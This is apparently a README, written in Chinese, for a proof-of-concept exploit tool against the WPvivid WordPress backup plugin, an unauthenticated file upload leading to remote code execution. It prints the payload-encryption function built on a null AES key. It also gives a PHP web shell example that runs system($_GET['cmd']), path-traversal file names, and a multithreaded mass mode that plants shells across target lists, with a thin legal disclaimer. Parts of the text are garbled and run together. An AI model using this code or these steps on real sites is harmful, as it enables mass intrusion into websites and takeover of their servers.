
CVE-2026-1357.py)迁移、备份、暂存 – WPvivid Backup & Migration ≤ 0.9.123
漏洞类型: 未认证的任意文件上传 → 远程代码执行
CVE: CVE-2026-1357 – CVSS 9.8(严重)
GitHub: https://github.com/Nxploited
Telegram: @KNxploited
CVE-2026-1357.py 是一个针对 WPvivid 漏洞的概念验证(PoC)利用工具。它聚焦于存在缺陷的 AES 会话处理机制,攻击者可利用该机制进行以下操作:
name)嵌入到载荷中。wpvivid_action=send_to_site 参数将此载荷发送到 WPvivid 端点。该脚本不会直接尝试猜测或滥用私钥。相反,它模拟 WPvivid 已损坏的流程:当 openssl_private_decrypt() 失败后,phpseclib 的 AES 密码实例会以空密钥初始化。
gen_wpvivid_payload() 的核心逻辑如下:
它构建一个 JSON 结构:
{
  "name": "<file_name>",
  "offset": 0,
  "data": "<base64(file_bytes)>",
  "file_size": <len(file_bytes)>,
  "md5": "<md5(file_bytes)>"
}
它将该 JSON 序列化(紧凑格式,无空格)。
它使用以下参数加密 JSON:
AES-128-CBCkey = b"\x00" * 16iv = b"\x00" * 16然后在前面附加:
"000"(一个静态长度字段占位符)。"{len(cipher):016X}"。最终加密后的二进制块为:
"000" + <16-byte cipher length hex> + <raw AES-CBC ciphertext>
该二进制块经过 base64 编码后,作为最终的 wpvivid_content 值返回。
函数:
def gen_wpvivid_payload(file_name: str, file_bytes: bytes) -> str:
    file_md5 = hashlib.md5(file_bytes).hexdigest()
    json_obj = {
        "name": file_name,
        "offset": 0,
        "data": base64.b64encode(file_bytes).decode(),
        "file_size": len(file_bytes),
        "md5": file_md5,
    }
    json_str = json.dumps(json_obj, separators=(",", ":")).encode()
    cipher = AES.new(NULL_KEY, AES.MODE_CBC, NULL_IV)
    encrypted = cipher.encrypt(pad(json_str, AES.block_size))
    key_len_field = b"000"
    cipherlen_field = f"{len(encrypted):016X}".encode()
    blob = key_len_field + cipherlen_field + encrypted
    return base64.b64encode(blob).decode()
这与 RSA 解密失败后,易受攻击的代码路径中 WPvivid 的解密预期相符。
该脚本有两种主要模式,此外还具备批量测试能力:
mood1 – 载荷生成器
wpvivid_content 值。mood2 – 单目标测试器
批量模式(来自 mood1)
python3 CVE-2026-1357.py


运行后会看到一个基于 Rich 的用户界面,其中包含横幅和模式选择:
mood1 – 载荷生成器mood2 – 单目标测试器wpvivid_content):
模式选择
出现以下提示时:
Choose mode (mood1/mood2) [mood1]:
按 Enter(默认为 mood1)或输入 mood1。
目标文件名 / 路径
系统会要求你输入:
Target file name (e.g., Nx_.php or ../../public/Nx_.php):
示例:
要将文件放入 WPvivid 备份目录:
Nx_.php
要利用目录遍历(如果目标允许):
../../public_html/Nx_.php
该值会写入 JSON 载荷的 name 字段。
内容输入模式
脚本会显示三种定义文件内容的方式:
EOF 结束)。shell.php)。提示如下:
Mode [1/2/3] [1]:
模式 1 – 单行
Single line content:
输入示例:
<?php phpinfo();
模式 2 – 多行
Enter file content, line by line. Type 'EOF' on its own line when done.
你可以粘贴或输入多行 PHP 脚本,然后在单独一行以 EOF 结束:
<?php
echo "Nxploited shell";
system($_GET['cmd'] ?? 'id');
?>
EOF
模式 3 – 本地文件
Local file path (e.g., shell.php):
脚本会将整个文件读取到 file_bytes 中。
载荷生成
内容捕获完成后,脚本会:
你会看到如下输出:
Payload generated.
Use the value after '=' as wpvivid_content.

wpvivid_content=BASE64_BLOB_HERE
同时会写入文件 wpvivid_payload.txt:
file_name=Nx_.php
wpvivid_content=BASE64_BLOB_HERE
生成载荷后,脚本会询问:
Auto-send this payload to targets list (mass mode)? (y/N):
如果你回答 y,它将使用你刚创建的载荷和文件名启动批量模式。
目标列表文件
示例提示:
Targets list file (one URL per line):
文件预期格式(例如 targets.txt):
https://site1.com
site2.com
http://site3.net
脚本会自动规范化基础 URL(在缺少协议时自动添加)。
线程数
Threads (concurrent sites) [5]:
控制并行处理多少个站点。
单目标逻辑
对每个目标:
规范化 URL → base_url。
调用:
send_wpvivid_payload(base_url, payload)
该函数会:
wpvivid_action=send_to_site + wpvivid_content=<payload> 的 POST 请求。{"result":"success"}(紧凑格式检查)。如果上传被视为成功:
按如下方式构造 shell_url:
f"{base_url}/wp-content/wpvividbackups/{file_name.lstrip('/')}"
将其保存到 Nx_.txt。
尝试 verify_written_file():
shell_url。status_code == 200,则标记为已验证。如果发生任何错误:
short_reason() 对原因进行分类:
界面
[OK] <shell_url>。[FAIL] <base> (reason: ...)。[!] Not verified (...)。wpvivid_payload.txt 或外部来源)对单个 URL 进行测试,并验证生成的文件。目标 URL
提示:
Target base URL (e.g., https://site.com):
示例:
https://victim.com
脚本会将其规范化为如下基础 URL:
https://victim.com
文件名
提示:
Expected file name (e.g., Nx_.php):
这是你预期 WPvivid 会写入的名称/路径(与你编码在载荷 name 字段中的内容一致)。
载荷输入
提示:
Paste wpvivid_content payload (base64 or 'wpvivid_content=...'):
wpvivid_content=... 开头的完整行,它会去掉该前缀。执行
脚本会:
发送包含 wpvivid_action=send_to_site + 你的 wpvivid_content 的 POST 请求。
如果响应表明成功,则构造:
<base_url>/wp-content/wpvividbackups/<file_name.lstrip('/')>
并打印带有该 URL 的 [OK]。
将成功的 URL 追加到 Nx_.txt。
通过 verify_written_file() 尝试验证并打印结果。
该模式非常适用于对单个站点进行手动/实验室测试,并可以精细控制载荷。
wpvivid_payload.txt
mood1 中写入。file_name=<file_name_you_chose>wpvivid_content=<payload>Nx_.txt
mood1(批量模式)和 mood2 写入。本工具仅用于:
使用此脚本即表示你同意:
请自行承担风险使用,且仅用于合法的安全测试。
Nxploited(Khaled Alenazi)https://github.com/Nxploited@KNxploited如需获取更新、工具和安全研究内容,请关注 Telegram 频道:
👉 @KNxploited

